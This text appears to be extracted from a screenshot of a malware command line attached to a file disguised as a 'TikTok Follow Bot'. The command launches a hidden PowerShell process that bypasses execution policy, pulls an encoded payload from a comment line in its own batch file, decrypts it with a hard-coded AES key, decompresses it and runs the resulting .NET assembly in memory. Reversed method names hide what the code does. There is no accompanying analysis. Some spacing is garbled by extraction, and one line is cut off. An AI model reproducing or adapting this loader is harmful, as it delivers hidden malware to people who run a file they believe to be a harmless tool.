 "TikTok-Follow-Bot.bat.exe" - noprofile - windowstyle hidden - ep bypass - command $OOynX = [System.IO.File]::('txeTllAdaeR' [-1.. - 11
foreach($cjQjL in $OOynX) {
    if ($cjQjL.StartsWith(':: ')) {
        $kCDnz = $cjQjL.Substring(3);
        break;
    };
};
$cFUFt = [System.Convert]::('gnirtS46esaBmorF' [-1.. - 16] - join '')($kCDnz);
$TtSGC = New - Object System.Security.Cryptography.AesManaged;
$TtSGC.Mode = [System.Security.Cryptography.CipherMode]::CBC;
$TtSGC.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
$TtSGC.Key = [System.Convert]::('gnirtS46esaBmorF' [-1.. - 16] - join '')('wyckastgxcv97CmLsU1X/jL/JLuKJPRabCYp1eCSmQo=');
$TtSGC.IV = [System.Convert]::('gnirtS46esaBmorF' [-1.. - 16] - join '')('+bTPBYMrSwd6y8Mfc1mM5Q==');
$YlEWR = $TtSGC.CreateDecryptor();
$cFUFt = $YlEWR.TransformFinalBlock($cFUFt, 0, $cFUFt.Length);
$YlEWR.Dispose();
$TtSGC.Dispose();
$UPAAt = New - Object System.IO.MemoryStream(, $cFUFt);
$aaxUP = New - Object System.IO.MemoryStream;
$rmGGS = New - Object System.IO.Compression.GZipStream($UPAAt, [IO.Compression.CompressionMode]::Decompress);
$rmGGS.CopyTo($aaxUP);
$rmGGS.Dispose();
$UPAAt.Dispose();
$aaxUP.Dispose();
$cFUFt = $aaxUP.ToArray();
$VMqgc = [System.Reflection.Assembly]::('daoL' [-1.. - 4] - join '')($cFUFt);
$qLKcU = $VMqgc.EntryPoint;
$qLKcU.Invoke($null, (, [string[]]('')))
Current directory: